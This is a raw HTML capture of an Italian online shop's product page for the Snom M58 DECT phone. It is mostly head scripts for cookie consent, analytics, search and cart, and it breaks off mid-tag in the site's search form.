

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ezdirect.it/telefoni-cordless/398116-snom-m58-dect-per-m500.html
body_size: 32869
content:
<!DOCTYPE html><html lang="it-IT" dir="ltr"><head> <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="ff30e63f-9700-4ff4-8301-2916abc8c83a" data-blockingmode="auto" type="text/javascript"></script> <script id="CookieDeclaration" src="https://consent.cookiebot.com/ff30e63f-9700-4ff4-8301-2916abc8c83a/cd.js" type="text/javascript" async></script> <style>.CookiebotWidget-main-logo{
				display: none !important;
			}
			#CybotCookiebotDialogHeader{
				display: none !important;
			}
			#CybotCookiebotDialogDetailFooter{
				display: none !important;
			}</style> <script data-cookieconsent="ignore">window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}
			gtag("consent", "default", {
				ad_personalization: "denied",
				ad_storage: "denied",
				ad_user_data: "denied",
				analytics_storage: "denied",
				functionality_storage: "denied",
				personalization_storage: "denied",
				security_storage: "granted",
				wait_for_update: 500,
			});
			gtag("set", "ads_data_redaction", true);
			gtag("set", "url_passthrough", false);</script> <title>snom m58</title> <script data-keepinline="true">var ajaxGetProductUrl = '//www.ezdirect.it/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Snom M58 DECT (per M500)","item_id":"398116","price":"124","price_tax_exc":"124","price_tax_inc":"151.28","item_brand":"Snom","item_category":"Home","item_category2":"Telefoni cordless","quantity":1,"google_business_vertical":"retail","wholesale_price":"95.4"}],"value":"124"},"userLogged":0,"userId":"guest_25110454"};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK28N4X');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});</script>  <script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TK28N4X');</script>  <script>!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	
				n.queue=[];t=b.createElement(e);t.async=!0;
	
				t.src=v;s=b.getElementsByTagName(e)[0];
	
				s.parentNode.insertBefore(t,s)}(window, document,'script',
	
				'https://connect.facebook.net/en_US/fbevents.js');
	
				fbq('init', '3482139865442857');
	
				fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=3482139865442857&ev=PageView&noscript=1"/></noscript>  <script type="application/ld+json">{
					"@context": "https://schema.org",

					"name": "Ezdirect",
					"address": {
						"@type": "PostalAddress",
						"streetAddress": "Via Nerino Garbuio (SS1 Aurelia) Snc",
						"addressLocality": "Montignoso",
						"addressRegion": "MS",
						"postalCode": "54038",
						"addressCountry": "IT"
					},

					"url": "https://www.ezdirect.it/",
					"telephone": "+39 0585821163",
					"openingHoursSpecification": [
						{
							"@type": "OpeningHoursSpecification",
							"dayOfWeek": [
								"Monday",
								"Tuesday",
								"Wednesday",
								"Thursday",
								"Friday"
							],
							"opens": "8:45",
							"closes": "18:00"
						} ]


				}</script> <meta name="description" content="snom m58 telefono d atavolo o scrivania in tecnologia DECT per celle snom m500." /><meta name="keywords" content="snom m58" /><meta name="viewport" content="width=device-width, height=device-height, minimum-scale=1, maximum-scale=5, initial-scale=1.0"> <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js' ></script> <script src="//code.jquery.com/ui/1.11.4/jquery-ui.js" ></script>  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" defer></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" defer></script> <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"></noscript><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==" crossorigin="anonymous" referrerpolicy="no-referrer"> <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"></noscript><meta charset="utf-8" /><link rel="shortcut icon" type="image/x-icon" href="https://www.ezdirect.it/img/favicon.ico?1746123830" /><link rel="author" href="https://plus.google.com/105789606735008987399?rel=publisher" /><link rel="alternate" type="application/rss+xml" title="Ezdirect.it le novit&agrave;!" href="https://www.ezdirect.it" /><meta property="og:locale" content="it_IT" /><meta property="og:title" content="snom m58" /><meta property="og:site_name" content="Ezdirect" /><meta property="og:image" content="https://www.ezdirect.it/img/c/-medium.jpg" /><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/cache/v_1071_8da3f9efaf7eef5b1326136d8d1c6a4e_all.css?v=23.1"> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery-ui-1.8.10.custom.min.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery.hoverIntent.minified.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery.cluetip.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/admin.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/toggle.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/tools.js?v=1" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/ajax.js" defer></script> <script src="https://www.ezdirect.it/js/jquery/tooltipster.bundle.min.js" type="text/javascript" defer></script> <link rel="preload" href="https://www.ezdirect.it/css/tooltipster.bundle.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="https://www.ezdirect.it/css/tooltipster.bundle.min.css"></noscript><link rel="shortcut icon" type="image/x-icon" href="https://www.ezdirect.it/img/favicon.ico?1746123830" /><style type="text/css">.carousel-indicators {
					/* position: absolute; */
					bottom: -10px !important;
					left: 50%;
					z-index: 15;
					/* width: 60%; */
					padding-left: 0;
					/* margin-left: -30%; */
					text-align: center;
					list-style: none;
					opacity: 0.5;
				}

				/*	JQUERY WAITING */
				.waiting{ padding: 0; display: inline-block; position:fixed; top:50%; left:50%; z-index:11111111111; }
				.waiting-element{ margin: 0 2px 2px 0; background-color: #ccc;
					width: 10px; height: 20px; display: inline-block;}
				.waiting-play-0{ margin-bottom: 0; background-color: #999; }
				.waiting-play-1{ margin-bottom: 1px; background-color: #aaa; }
				.waiting-play-2{ margin-bottom: 2px; background-color: #bbb; }
				.waiting-blocks{ padding: 0; display: inline-block; }
				.waiting-blocks-element{ background-color: #caddfb; border: solid 1px #c9ccdb;
					margin: 0 2px 0 0; width: 10px; height: 10px; display: inline-block;
					-moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;}
				.waiting-blocks-play-0{ background-color: #b0c5ee; }
				.waiting-blocks-play-1{ background-color: #caddfb; }

				#attendere {
					position: fixed;
					top: 55%;
					left: 46%;
					color:red; font-size:22px; font-weight:bold; z-index: 10001;
				}

				.fixed {
					position: fixed !important;
					top: 10px !important;
					z-index:9999999;
				}</style><style type="text/css">#cover {
					z-index:0;
					text-align:center;
					position: fixed;
					height: 10%;
					top:40%;
					left:45%;
					width: 10%;
					z-index:99999999999;
				}

				#tooltip {
					position: absolute;
					z-index: 3000;
					min-width:100px;
					max-width:685px !important;

					border: 1px solid #111;
					background-color: #fafafa;
					padding: 5px;
					text-align:left;
					filter:alpha(opacity=90);
					-moz-opacity:0.9;
					-khtml-opacity: 0.9;
					opacity: 0.9;
				}
				#tooltip h3, #tooltip div { text-align:left; }</style> <script type="text/javascript">var stopKeyUp = false;</script> <link href="https://www.ezdirect.it/themes/ez20/css/checkbox.css" rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'"><noscript><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/css/checkbox.css"></noscript><link href="https://www.ezdirect.it/themes/ez20/css/select2.css" rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'"><noscript><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/css/select2.css"></noscript> <script defer type="text/javascript" src="https://www.ezdirect.it/themes/ez20/cache/v_513_5c2adc78a8ac3bdebebbac31209f8db0.js"></script> <script type="text/javascript">var baseDir = 'https://www.ezdirect.it/';
			var static_token = '9fab30a90122c2d750be9752595beba6';
			var token = '9fab30a90122c2d750be9752595beba6';
			var priceDisplayPrecision = 2;
			var priceDisplayMethod = 1;
			var roundMode = 2;</script> <script>function scrollToTop(){
				window.scrollTo({
				top: 0,
				left: 0,
				behavior: 'smooth'
				});
			}</script>  <script type="text/plain" data-cookieconsent="statistics" src="https://www.ezdirect.it/themes/ez20/js/etc/analytics.js" async></script>  <script type="text/plain" data-cookieconsent="marketing" defer>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5320644"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5320644&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>  <script defer src="https://www.googletagmanager.com/gtag/js?id=AW-1058514372"></script> <script defer type="text/javascript">window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1058514372');</script>  <script defer type="text/javascript">function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; 	'event', 'conversion', { 'send_to': 'AW-1058514372/W4UOCMzBy4YBEMTL3vgD', 'event_callback': callback }); return false; }</script> </head><body id="product"> <input type="hidden" name="id_cms_category" value=""> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK28N4X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="over" onclick="document.getElementById('over').style.display = 'none'; document.getElementById('menu-blu-outer').style.display = 'none'; document.getElementById('menu-blu').style.display = 'none';"></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK28N4X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="menu-alto" style="z-index:999999999999999999999999999999"><div id="menu-alto-in" style="background-color:#eeeeee; width:100%"><div class="container menu-alto-container"><div class="row"><div id="header_user"><div class="flexbox" style="padding-bottom:6px;"><div style="padding-top:4px;"><div style="display:flex;"> <a href="https://www.ekomi.it/opinioni-ezdirectit.html" target="_blank"><div style="display:flex; height: 20px;"> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Ezdirect recensioni certificate eKomi' title='Ezdirect recensioni certificate eKomi' /></div> </a> <a href="https://www.ekomi.it/opinioni-ezdirectit.html" target="_blank" style="margin-left:10px; font-size:12px; font-weight:bold; color:#545454; text-decoration:none; align-self: center;"><span style="font-size:15px; padding-right:10px;" alt="Valutazione recensioni Ezdirect" title="Valutazione recensioni Ezdirect">4.9/5</span><span id="hide-review" alt="Commenti dei clienti Ezdirect" title="Commenti dei clienti Ezdirect">Recensioni certificate </span></a></div></div><div id="social-header"><div style="display:flex;justify-content: center;"><p style="margin:0; font-size:12px; font-weight:bold; align-self: center;"><a href="tel:+390585821163" style="color:#05a040;"><img style="width:110px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/telefono-ezdirect-sito-min.png" alt="Numero telefonico assistenza clienti" title="Numero telefonico assistenza clienti" /></a></p></div></div><div id="social-header"><p style="margin:0; margin-left:10px; align-self: center;"> <a href="https://ezdirect.ras.yeastar.com/webtrunk/calllink?code=b3NSOWRuOHowcWNaWHoxQXdTQmlBemdMZ1BEYlFuRzc=" target="_blank"> <img style="width: 90px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/webcall-home-png32.png" alt="Chiamata via Web Browser" title="Chiamata via Web Browser"></a></p></div><div id="social-header"><p style="margin:0; margin-left:10px; align-self: center;"> <a href="https://wa.me/+390585821163" target="_blank" > <img style="width: 190px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/WhatsAppButton.png" alt="Chat Whatsapp via centralino Yeastar P" title="Chat Whatsapp via centralino Yeastar P"></a></p></div><div ><ul class='blockuserinfoul' style='font-size:14px; padding-top: 6px;' id="header_user"><li><strong><a href="https://www.ezdirect.it/login?back=my-account.php" rel="nofollow" alt="Il tuo Account" title="Il tuo account"><span>Log in</span></a></strong></li><li><strong><a href=" https://www.ezdirect.it/modules/formprevendita/form.php " alt="Richiesta quotazione" title="Richiesta quotazione"><span>Preventivi</span> </a></strong></li><li><strong><a href="https://www.ezdirect.it/guide/39-contatti" alt="Area contatti" title="Area contatti"><span>Contatti</span></a></strong></li><li> <strong> <a href="https://www.ezdirect.it/login?back=rivenditore" rel="nofollow" alt="Accedi al profilo rivenditore" title="Accedi al profilo rivenditore" > <span>Rivenditori</span> </a> </strong></li><li style="border-right:0px"><strong><a href="https://www.ezdirect.it/blog/" alt="Blog" target="_blank" title="Blog"><span>Blog</span></a></strong></li></ul></div></div></div></div></div></div></div><div class="anti-fixed_menu-alto"></div> <script type="text/javascript" async>// 
			
					$('document').ready(function () {
						$('.apri-contattaci').attr('href', 'javascript:void(0)');
			
						$('.apri-contattaci').click(function (event) {
							$('#id01').show(); $('#preventivo_v').hide();
						});
			
					});
			
					//</script> <div id="contenitore"> <!--[if gte IE 9]><!--> <!--<![endif]--><div id="header-outer"><div class="" id="header-in" style="display: flex;"> <script type="text/javascript">var WRInitTime=(new Date()).getTime();</script> <div class="header_logo" style="width: 25%;"> <a id="header_logo" href="https://www.ezdirect.it/" alt="Soluzioni per Comunicare" title="Ezdirect logo"> <img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-homepage.jpg" alt="Soluzioni per Comunicare" title="Ezdirect logo" /> </a></div><div class="nav_bar_block" style="width: 35%;"><div id="blocco_ricerca"><div id="search_block_top" ><form method="get" action="//www.ezdirect.it/ricerca" class="cVetta-form" id="cVetta-form"><div class="form-search input-box" ><fieldset> <label for="search_query_top"></label> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="hidden" name="nnn" value="on" /> <input type="hidden" name="cod" value="on" /> <input type="hidden" name="sd" value="on" /> <input title ="Cerca" alt="Cerca" style="color:black" class="search_query" type="text" id="search_query" onfocus="if(this.value=='Cerca nel catalogo...'){this.value='';};return false;" onblur="if(this.value==''){this.value='Cerca nel catalogo...';};return false;" name="search_query" value="Cerca nel catalogo..." /></div></fieldset></div></form> <script defer>var doofinder_script ='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';

												(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;
												f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;
												f.setAttribute('charset','utf-8');
												s.parentNode.insertBefore(f,s)}(document,'script'));
												
																									var loggedIn = 0;
													var gruppoCliente = 0;
												
												var dfClassicLayers = [{
													"hashid": "6fcb1d7875a266ef0b1c0333aa0a026f",
													"zone": "eu1",
													"display": {
														"lang": "it",
														"closeOnClick": true
													},
													"queryInput": "#search_query",

													googleAnalytics: true,
													searchParams: {
														transformer: null
													},

													"callbacks": {
														loaded: function(instance) {
														var controller = instance.layer.controller;
														controller.processors.push(function(response){
															response.results = response.results.map(function(result){
															// Prezzi rivenditore 1 e 2
															if (loggedIn) {
																console.log('loggato '); // test
																if (gruppoCliente == 3){
																	result.price = result['prezzo_riv_1'];
																	console.log('prezzo_riv_1 = ' + result['prezzo_riv_1']); // test
																}
																else if(gruppoCliente == 22){
																	result.price = result['prezzo_riv_2'];
																	console.log('prezzo_riv_2 = ' + result['prezzo_riv_2']); // test
																}
															}

															return result;
															});

															return response;
														});
														}
													}
												}];</script> <script type="text/javascript" async>// 
													
														$('document').ready( function() {
															$('.apri-contattaci').attr('href', 'javascript:void(0)');
															
															$('.apri-contattaci').click(function(event) {
																$('#id01').show(); $('#preventivo_v').hide();
															});
														
														});
													
													//</script> </div></div><div class="Account_cart_block" style="width:35%; align-items: center;margin-top:5px; "> <input type="hidden" name="$hasWishlist" value=""><div id="account-block-new" style="display:flex; justify-content: center;" ><a href="https://www.ezdirect.it/login?back=my-account.php" style="width: 100%; max-width: 200px;" rel="nofollow" alt="Accedi o registrati" title="Accedi o registrati"> <img style="width:20px; height:30px; margin:0;" src="https://www.ezdirect.it/img/login-utente-off-desktop.png" alt="Accedi o registrati" title="Accedi o registrati"/><div style="display: flex; flex-direction: column;"> <span style="font-size: 1em; margin-left: 10px;" title="Vai al mio account" alt="Vai al mio account"> Il mio account </span> <span style="font-size: 1em;color: #000099; margin-left: 10px;" rel="nofollow" title="Accedi">Accedi</span></div> </a><div id="account-dropdown-menu" style="display: none;"><ul><li><a href="https://www.ezdirect.it/login?" style="padding-bottom: 8px; border-bottom: 1px solid lightgrey;"><button type="button" class="orange-default-button"> Accedi </button></a></li><li><a href="https://www.ezdirect.it/account">Il mio account</a></li><li><a href="https://www.ezdirect.it/modules/mytickets/tickets.php">I miei ticket</a></li><li><a href="https://www.ezdirect.it/indirizzi">I miei indirizzi</a></li><li><a href="https://www.ezdirect.it/cronologia-ordini">I miei ordini</a></li><li><a href="https://www.ezdirect.it/modules/mieofferte/offerte.php">Le mie offerte</a></li><li><a href="https://www.ezdirect.it/modules/miefatture/fatture.php">Le mie fatture</a></li><li><a href="https://www.ezdirect.it/buono-ordine">Le mie note di credito</a></li><li><a href="https://www.ezdirect.it/buoni-sconto">I miei buoni sconto</a></li></ul></div> <script>document.getElementById("account-block-new").addEventListener("mouseover", function() {
												document.getElementById("account-dropdown-menu").style.display = "block";
											});

											document.getElementById("account-block-new").addEventListener("mouseout", function() {
												document.getElementById("account-dropdown-menu").style.display = "none";
											});</script> </div><div id="info-utente"> <script type="text/javascript">/*  */;$('document').ready(function(){var $input=$("#search_query_top");$input.autocomplete('https://www.ezdirect.it/ricerca',{minChars:3,max:10,width:500,selectFirst:false,scroll:false,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=[];for(var i=0;i<data.length;i++)
mytab[mytab.length]={data:data[i],value:data[i].cname+' > '+data[i].pname};return mytab;},extraParams:{ajaxSearch:1,id_lang:5}}).result(function(event,data,formatted){$input.val(data.pname);document.location.href=data.product_link;});});/*  */</script> <script type="text/javascript">/*  */;var customizationIdMessage='Personalizzazione n.';var removingLinkText='rimuovi questo prodotto dal mio carrello';var baseUri='https://www.ezdirect.it/';var hasDeliveryAddress=true;/*  */</script> <div id="cart_block2" class="block exclusive" style="border: 0;"><div id="cart_block2_in"><div id="cart_block2_in_spans"> <span class="ajax_cart_quantity" style="display:none;"> <a href="https://www.ezdirect.it/ordine">0</a> </span> <span class="ajax_cart_product_txt_s" style="display:none"> <a href="https://www.ezdirect.it/ordine">prodotti</a> </span> <span class="ajax_cart_product_txt" > <a href="https://www.ezdirect.it/ordine">prod.</a> </span> <span class="ajax_cart_no_product" > <a href="https://www.ezdirect.it/ordine">(vuoto)</a> </span> <br /> <span class="ajax_cart_total" style="font-weight:bold;display:none"> <a href="https://www.ezdirect.it/ordine"> € 0,00 </a> </span></div><div id="cart_icon" > <a href="https://www.ezdirect.it/ordine" class="cart-block-span" style="display:flex; align-items:center;" > <img src="https://www.ezdirect.it/img/carrello.png" style="width:30px;height:30px;float:left;" alt="Carrello Ezdirect" title="Carrello Ezdirect" /> <span style="font-size: 14px; color: #000099; margin-left: 10px; "> (vuoto) </span> </a></div><div id="cart_block_modal_fixed" class="block exclusive" style="display:none !important;" ><div id="modal_cart_title"> <input type="hidden" name="test"><table style="width:100%"><tr><td> <a style="text-decoration:none;" href="https://www.ezdirect.it/ordine"><h3 style="margin-left: 50px; color: #545454; font-size: 18px; font-weight:600; text-align: center; padding-bottom: 15px; text-transform: uppercase;"> Il tuo carrello</h3> </a></td><td style="text-align:right"> <a rel="no_follow" href="#" style="cursor:pointer" onclick="document.getElementById('cart_block_modal_fixed').style.display = 'none';" title="Chiudi"> <img src="https://www.ezdirect.it/img/icon-close.jpg" alt="Chiudi" title="Chiudi"> </a></td></tr></table> <br /><table class="block_cart_table"></table> <br /><hr class="footer_hr" /> <br /><table class="block_cart_table_2"><tr ><td colspan="2"><br />Nessun prodotto</td></tr><tr><td>Totale carrello <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>Spedizione <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>Imponibile <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>IVA</td><td class="price">€ 0,00</td></tr></table><hr class="footer_hr" /> <br /><table class="block_cart_table_2"><tr><td><br />Totale<span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA incl.)</span></td><td class="price" style="font-size:20px"><br />€ 0,00</td></tr></table><hr class="footer_hr" /> <br /><p id="cart-buttons" style="text-align:center; margin-bottom:100px;"> <a class="ajax_add_to_cart_button_home" href="https://www.ezdirect.it/ordine" id="button_order_cart" title="Pagamento" style="margin: 0 auto; display: block; width: 85%; padding-top: 12px;background-color: blue; padding-bottom: 12px;"> Vai alla cassa </a> <br /> <img src="https://www.ezdirect.it/themes/ez20/img/carte-carrello.jpg" alt="Metodi di pagamento Ezdirect" title="Metodi di pagamento Ezdirect"></p><div style="clear:both"></div></div></div></div></div> <script type="text/javascript">/*  */;var element=$('#cart_block_modal_fixed').detach();$('#menu-alto').append(element);/*  */</script> <script type="text/javascript">/*  */;var pass_recovery_url='https://www.ezdirect.it/recupero-password';var simplepass_recovery_url='https://www.ezdirect.it/module/spreset/simplereset?simplereset=1&ajax=1';var simplepass_recovery_url_post='https://www.ezdirect.it/module/spreset/simplereset?simplepost=1&ajax=1';/*  */</script> </div></div><div id="burger-menu"> <script type="text/javascript">function PopUpMobile() {
											var navbar = document.getElementsByClassName('navbar')[0];
											var myLinks = document.getElementById("myLinks");
											var overlay = document.querySelector('.overlay');

											if (myLinks.style.visibility === "visible") {

												myLinks.style.visibility = "hidden"
												myLinks.style.left = "-100%";
												navbar.style.display = "block";
												overlay.style.display = "none";
												overlay.style.right = "-100%";

											} else {

												myLinks.style.visibility = "visible";
												myLinks.style.left = "0%";
												navbar.style.display = "none";
												overlay.style.display = "block";
												overlay.style.right = "0";
											}

											overlay.addEventListener('click', function() {
												myLinks.style.visibility = "hidden"
												myLinks.style.left = "-100%";
												navbar.style.display = "block";
												overlay.style.display = "none";
												overlay.style.right = "-100%";
											});
											
										}

										$(document).ready(function(){
											var icons = document.querySelectorAll('#myLinks .fa-chevron-right, #myLinks .fa-chevron-down');
											icons.forEach(function(icon){
												icon.addEventListener('click',function(){
													//console.log('this: ',this);
													//console.log('genitore: ',this.parentNode);
													//console.log('mainDiv: ',this.parentNode.parentNode);
													

													if(this.classList.contains('fa-chevron-right') ){
														this.classList.remove('fa-chevron-right');
														this.classList.add('fa-chevron-down');

													}else {
														this.classList.remove('fa-chevron-down');
														this.classList.add('fa-chevron-right');
													}

													var subCategories = this.parentNode.parentNode.querySelector('.subCategories'); 
													//console.log(subCategories);
													if(subCategories.style.display == 'block'){
														subCategories.style.display = 'none';
														subCategories.style.maxHeight = '0px';
													}else {
															if(this.parentNode.parentNode.classList.contains('.Cat')){
																subCategories.style.display = 'block';
																subCategories.style.maxHeight =this.parentNode.parentNode.scrollHeight+'px';
															}else {
																subCategories.style.display = 'block';
																subCategories.style.maxHeight =this.parentNode.parentNode.scrollHeight+ this.parentNode.parentNode.parentNode.scrollHeight + 'px';
															}
													}

													this.parentNode.style.borderBottom = (this.parentNode.style.borderBottom === '') ? '1px solid rgba(0,0,0,.1)' : '';

												});
											});
										} );</script> <nav class="navbar navbar-default"><div class="container-fluid" style="padding: 0;"><div class="topnav"><div class="menu-bar"> <a href="https://wa.me/+390585821163" class="whatsapp"> <i style="margin: 0;color:green;" class="fab fa-whatsapp" alt="Scrivi su whatsapp" title="Scrivici su whatsapp" ></i> </a> <a href="tel:+390585821163" class="call"> <i style="margin: 0; color: #ff6600;" class="fas fa-phone fa-flip-horizontal" alt="Chiamaci al numero 0585821163" title="Chiamaci al numero 0585821163" ></i> </a> <a href="https://www.ezdirect.it/" style="width: 60%;"><img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-sfondo.jpg" alt="Ezdirect"></a> <a href="#" class="icon" onclick="PopUpMobile()" style="color: #000;" alt="apri menu mobile" title="apri menu mobile"><i class="fa fa-bars"></i></a></div><div class="SearchInput"><form method="get" action="//www.ezdirect.it/ricerca" style="display: flex;align-items:center;"><fieldset> <label for="search_query_top"></label> <input type="hidden" name="orderby" value="position"> <input type="hidden" name="orderway" value="desc"> <input type="hidden" name="nnn" value="on"> <input type="hidden" name="cod" value="on"> <input type="hidden" name="sd" value="on"> <input title ="Cerca" alt="Cerca" style="padding: 4px; color: #545454; font-size:15px;" class="search_query" type="text" onfocus="if(this.value=='Cerca nel catalogo...'){this.value='';};return false;" 